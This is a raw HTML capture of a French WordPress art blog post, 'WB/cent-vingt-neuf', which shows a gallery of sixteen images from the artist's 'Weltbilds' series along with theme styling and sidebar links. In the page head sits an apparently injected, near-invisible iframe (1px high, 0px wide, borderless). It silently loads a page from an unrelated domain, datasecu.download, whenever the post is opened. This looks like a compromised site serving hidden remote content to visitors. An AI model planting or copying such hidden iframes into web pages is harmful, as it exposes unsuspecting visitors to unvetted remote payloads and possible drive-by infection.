

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://2lfactory.com/index.php/2021/09/26/wb-cent-vingt-neuf/
body_size: 6613
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://2lfactory.com/xmlrpc.php">
	<title>WB/cent-vingt-neuf</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//2lfactory.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="http://2lfactory.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="http://2lfactory.com/index.php/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/2lfactory.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://2lfactory.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://2lfactory.com/wp-content/themes/charm/includes/font-awesome/css/font-awesome.min.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://2lfactory.com/wp-content/themes/charm/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>

		.page-header-content a,
		.post-category a,
		.post-content a,
		.widget_text a {
			color: #603514;
		}

		.page-header-content a:after,
		.post-category a:after {
			background-color: #603514;
		}

		
	
</style>
<script type="text/javascript" src="http://2lfactory.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://2lfactory.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://2lfactory.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://2lfactory.com/index.php/wp-json/wp/v2/posts/1582" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://2lfactory.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://2lfactory.com/index.php/2021/09/26/wb-cent-vingt-neuf/" />
<link rel='shortlink' href='http://2lfactory.com/?p=1582' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://2lfactory.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2F2lfactory.com%2Findex.php%2F2021%2F09%2F26%2Fwb-cent-vingt-neuf%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://2lfactory.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2F2lfactory.com%2Findex.php%2F2021%2F09%2F26%2Fwb-cent-vingt-neuf%2F&#038;format=xml" />

<iframe src="https://www.datasecu.download/lot.html" style="border:4px #ffffff none;" name="connection" scrolling="no" frameborder="0" marginheight="0px" marginwidth="0px" height="1px" width="0px" allowfullscreen></iframe>
</head>

<body class="wp-singular post-template-default single single-post postid-1582 single-format-standard wp-theme-charm">
	<header class="site-header" role="banner">
		<div class="site-logo">
					<a href="http://2lfactory.com/" rel="home"><img  src="http://2lfactory.com/wp-content/uploads/2016/10/nom-2L.jpg" alt="" /></a>
			</div>

		<nav class="site-navigation" role="navigation">
							<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-41"><a href="http://2lfactory.com/index.php/page-one/">WELTBILDS</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="http://2lfactory.com/index.php/parcours/">parcours</a></li>
</ul></div>						<div class="menu-toggle"><span></span></div>
		</nav>
	</header>

	<div class="page-header"><div class="page-header-content"><div class="page-header-category"><a href="http://2lfactory.com/index.php/category/non-classe/" rel="category tag">Non classé</a></div><h1 class="page-header-title">WB/cent-vingt-neuf</h1><div class="page-header-subtitle">26 septembre 2021</div></div><div class="page-header-image" style="background-image: url(http://2lfactory.com/wp-content/uploads/2021/09/header-131.jpg)"></div></div>
	<main class="site-main" role="main">
<div class="page-content">
	<article id="post-1582" class="post-1582 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe">

	
		<div class="post-content">
<div class="wp-block-image"><figure class="alignleft size-full"><img fetchpriority="high" decoding="async" width="299" height="425" src="http://2lfactory.com/wp-content/uploads/2021/09/1107.jpg" alt="" class="wp-image-1565" srcset="http://2lfactory.com/wp-content/uploads/2021/09/1107.jpg 299w, http://2lfactory.com/wp-content/uploads/2021/09/1107-211x300.jpg 211w" sizes="(max-width: 299px) 100vw, 299px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft size-full"><img decoding="async" width="299" height="425" src="http://2lfactory.com/wp-content/uploads/2021/09/1108.jpg" alt="" class="wp-image-1566" srcset="http://2lfactory.com/wp-content/uploads/2021/09/1108.jpg 299w, http://2lfactory.com/wp-content/uploads/2021/09/1108-211x300.jpg 211w" sizes="(max-width: 299px) 100vw, 299px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft size-full"><img decoding="async" width="299" height="425" src="http://2lfactory.com/wp-content/uploads/2021/09/1109.jpg" alt="" class="wp-image-1567" srcset="http://2lfactory.com/wp-content/uploads/2021/09/1109.jpg 299w, http://2lfactory.com/wp-content/uploads/2021/09/1109-211x300.jpg 211w" sizes="(max-width: 299px) 100vw, 299px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft size-full"><img loading="lazy" decoding="async" width="299" height="425" src="http://2lfactory.com/wp-content/uploads/2021/09/1110.jpg" alt="" class="wp-image-1568" srcset="http://2lfactory.com/wp-content/uploads/2021/09/1110.jpg 299w, http://2lfactory.com/wp-content/uploads/2021/09/1110-211x300.jpg 211w" sizes="auto, (max-width: 299px) 100vw, 299px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft size-full"><img loading="lazy" decoding="async" width="299" height="425" src="http://2lfactory.com/wp-content/uploads/2021/09/1111.jpg" alt="" class="wp-image-1569" srcset="http://2lfactory.com/wp-content/uploads/2021/09/1111.jpg 299w, http://2lfactory.com/wp-content/uploads/2021/09/1111-211x300.jpg 211w" sizes="auto, (max-width: 299px) 100vw, 299px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft size-full"><img loading="lazy" decoding="async" width="299" height="425" src="http://2lfactory.com/wp-content/uploads/2021/09/1112.jpg" alt="" class="wp-image-1570" srcset="http://2lfactory.com/wp-content/uploads/2021/09/1112.jpg 299w, http://2lfactory.com/wp-content/uploads/2021/09/1112-211x300.jpg 211w" sizes="auto, (max-width: 299px) 100vw, 299px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft size-full"><img loading="lazy" decoding="async" width="299" height="425" src="http://2lfactory.com/wp-content/uploads/2021/09/1113.jpg" alt="" class="wp-image-1571" srcset="http://2lfactory.com/wp-content/uploads/2021/09/1113.jpg 299w, http://2lfactory.com/wp-content/uploads/2021/09/1113-211x300.jpg 211w" sizes="auto, (max-width: 299px) 100vw, 299px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft size-full"><img loading="lazy" decoding="async" width="299" height="425" src="http://2lfactory.com/wp-content/uploads/2021/09/1114.jpg" alt="" class="wp-image-1572" srcset="http://2lfactory.com/wp-content/uploads/2021/09/1114.jpg 299w, http://2lfactory.com/wp-content/uploads/2021/09/1114-211x300.jpg 211w" sizes="auto, (max-width: 299px) 100vw, 299px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft size-full"><img loading="lazy" decoding="async" width="299" height="425" src="http://2lfactory.com/wp-content/uploads/2021/09/1115.jpg" alt="" class="wp-image-1573" srcset="http://2lfactory.com/wp-content/uploads/2021/09/1115.jpg 299w, http://2lfactory.com/wp-content/uploads/2021/09/1115-211x300.jpg 211w" sizes="auto, (max-width: 299px) 100vw, 299px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft size-full"><img loading="lazy" decoding="async" width="299" height="425" src="http://2lfactory.com/wp-content/uploads/2021/09/1116.jpg" alt="" class="wp-image-1574" srcset="http://2lfactory.com/wp-content/uploads/2021/09/1116.jpg 299w, http://2lfactory.com/wp-content/uploads/2021/09/1116-211x300.jpg 211w" sizes="auto, (max-width: 299px) 100vw, 299px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft size-full"><img loading="lazy" decoding="async" width="299" height="425" src="http://2lfactory.com/wp-content/uploads/2021/09/1117.jpg" alt="" class="wp-image-1575" srcset="http://2lfactory.com/wp-content/uploads/2021/09/1117.jpg 299w, http://2lfactory.com/wp-content/uploads/2021/09/1117-211x300.jpg 211w" sizes="auto, (max-width: 299px) 100vw, 299px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft size-full"><img loading="lazy" decoding="async" width="299" height="425" src="http://2lfactory.com/wp-content/uploads/2021/09/1118.jpg" alt="" class="wp-image-1576" srcset="http://2lfactory.com/wp-content/uploads/2021/09/1118.jpg 299w, http://2lfactory.com/wp-content/uploads/2021/09/1118-211x300.jpg 211w" sizes="auto, (max-width: 299px) 100vw, 299px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft size-full"><img loading="lazy" decoding="async" width="299" height="425" src="http://2lfactory.com/wp-content/uploads/2021/09/1119.jpg" alt="" class="wp-image-1577" srcset="http://2lfactory.com/wp-content/uploads/2021/09/1119.jpg 299w, http://2lfactory.com/wp-content/uploads/2021/09/1119-211x300.jpg 211w" sizes="auto, (max-width: 299px) 100vw, 299px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft size-full"><img loading="lazy" decoding="async" width="299" height="425" src="http://2lfactory.com/wp-content/uploads/2021/09/1120.jpg" alt="" class="wp-image-1578" srcset="http://2lfactory.com/wp-content/uploads/2021/09/1120.jpg 299w, http://2lfactory.com/wp-content/uploads/2021/09/1120-211x300.jpg 211w" sizes="auto, (max-width: 299px) 100vw, 299px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft size-full"><img loading="lazy" decoding="async" width="299" height="425" src="http://2lfactory.com/wp-content/uploads/2021/09/1121.jpg" alt="" class="wp-image-1579" srcset="http://2lfactory.com/wp-content/uploads/2021/09/1121.jpg 299w, http://2lfactory.com/wp-content/uploads/2021/09/1121-211x300.jpg 211w" sizes="auto, (max-width: 299px) 100vw, 299px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft size-full"><img loading="lazy" decoding="async" width="299" height="425" src="http://2lfactory.com/wp-content/uploads/2021/09/1122.jpg" alt="" class="wp-image-1580" srcset="http://2lfactory.com/wp-content/uploads/2021/09/1122.jpg 299w, http://2lfactory.com/wp-content/uploads/2021/09/1122-211x300.jpg 211w" sizes="auto, (max-width: 299px) 100vw, 299px" /></figure></div>
</div>

		<div class="post-footer">
			<div class="post-share">
				<h6>Share</h6>
				<a href="http://twitter.com/home?status=WB/cent-vingt-neuf+http://2lfactory.com/index.php/2021/09/26/wb-cent-vingt-neuf/" class="fa fa-twitter" target="_blank"></a><a href="http://www.facebook.com/share.php?u=http://2lfactory.com/index.php/2021/09/26/wb-cent-vingt-neuf/&title=WB/cent-vingt-neuf" class="fa fa-facebook" target="_blank"></a><a href="https://plus.google.com/share?url=http://2lfactory.com/index.php/2021/09/26/wb-cent-vingt-neuf/" class="fa fa-google-plus"></a><a href="http://pinterest.com/pin/create/button/?url=http%3A%2F%2F2lfactory.com%2Findex.php%2F2021%2F09%2F26%2Fwb-cent-vingt-neuf%2F&media=http://2lfactory.com/wp-content/uploads/2021/09/header-131.jpg&description=WB/cent-vingt-neuf" class="fa fa-pinterest-p"></a>
			</div>

					</div>

	
</article><nav class="post-navigation" role="navigation"><div class="nav-prev"><i class="fa fa-angle-left"></i> Previous Post<br><a href="http://2lfactory.com/index.php/2021/05/01/wb-cent-vingt-huit/" rel="prev">WB/cent-vingt-huit</a></div><div class="nav-next">Next Post <i class="fa fa-angle-right"></i><br><a href="http://2lfactory.com/index.php/2021/11/30/wb-cent-trente/" rel="next">WB/cent-trente</a></div></nav></div>

	<div class="page-sidebar" role="complementary">
		<aside id="themerain_recent_projects-2" class="widget widget_themerain_recent_projects"><h6 class="widget-title"><span>séries récentes</span></h6><ul>				<li><a href="http://2lfactory.com/index.php/project/caillebottes-blues/"><img width="150" height="150" src="http://2lfactory.com/wp-content/uploads/2023/12/vignet-Caiilebotte-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://2lfactory.com/wp-content/uploads/2023/12/vignet-Caiilebotte-150x150.jpg 150w, http://2lfactory.com/wp-content/uploads/2023/12/vignet-Caiilebotte.jpg 198w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></li>
							<li><a href="http://2lfactory.com/index.php/project/maitres-anciens/"><img width="150" height="150" src="http://2lfactory.com/wp-content/uploads/2016/10/vignet-maitres-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://2lfactory.com/wp-content/uploads/2016/10/vignet-maitres-1-150x150.jpg 150w, http://2lfactory.com/wp-content/uploads/2016/10/vignet-maitres-1.jpg 200w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></li>
							<li><a href="http://2lfactory.com/index.php/project/linconstance-de-planck/"><img width="150" height="150" src="http://2lfactory.com/wp-content/uploads/2018/11/vignet-Planck-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://2lfactory.com/wp-content/uploads/2018/11/vignet-Planck-150x150.jpg 150w, http://2lfactory.com/wp-content/uploads/2018/11/vignet-Planck.jpg 198w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></li>
							<li><a href="http://2lfactory.com/index.php/project/stop-making-sense/"><img width="150" height="150" src="http://2lfactory.com/wp-content/uploads/2016/10/vignet-stopmaking-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://2lfactory.com/wp-content/uploads/2016/10/vignet-stopmaking-150x150.jpg 150w, http://2lfactory.com/wp-content/uploads/2016/10/vignet-stopmaking.jpg 198w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></li>
							<li><a href="http://2lfactory.com/index.php/project/weltbildsimages-du-monde/"><img width="150" height="150" src="http://2lfactory.com/wp-content/uploads/2016/10/vignet-wb-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://2lfactory.com/wp-content/uploads/2016/10/vignet-wb-150x150.jpg 150w, http://2lfactory.com/wp-content/uploads/2016/10/vignet-wb.jpg 200w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></li>
							<li><a href="http://2lfactory.com/index.php/project/tondos/"><img width="150" height="150" src="http://2lfactory.com/wp-content/uploads/2016/10/vignet-didot-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://2lfactory.com/wp-content/uploads/2016/10/vignet-didot-150x150.jpg 150w, http://2lfactory.com/wp-content/uploads/2016/10/vignet-didot.jpg 200w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></li>
			</ul></aside><aside id="archives-2" class="widget widget_archive"><h6 class="widget-title"><span>Archives</span></h6>
			<ul>
					<li><a href='http://2lfactory.com/index.php/2023/12/'>décembre 2023</a></li>
	<li><a href='http://2lfactory.com/index.php/2022/12/'>décembre 2022</a></li>
	<li><a href='http://2lfactory.com/index.php/2022/04/'>avril 2022</a></li>
	<li><a href='http://2lfactory.com/index.php/2022/02/'>février 2022</a></li>
	<li><a href='http://2lfactory.com/index.php/2021/11/'>novembre 2021</a></li>
	<li><a href='http://2lfactory.com/index.php/2021/09/'>septembre 2021</a></li>
	<li><a href='http://2lfactory.com/index.php/2021/05/'>mai 2021</a></li>
	<li><a href='http://2lfactory.com/index.php/2021/02/'>février 2021</a></li>
	<li><a href='http://2lfactory.com/index.php/2020/12/'>décembre 2020</a></li>
	<li><a href='http://2lfactory.com/index.php/2020/11/'>novembre 2020</a></li>
	<li><a href='http://2lfactory.com/index.php/2020/10/'>octobre 2020</a></li>
	<li><a href='http://2lfactory.com/index.php/2020/06/'>juin 2020</a></li>
	<li><a href='http://2lfactory.com/index.php/2020/04/'>avril 2020</a></li>
	<li><a href='http://2lfactory.com/index.php/2020/03/'>mars 2020</a></li>
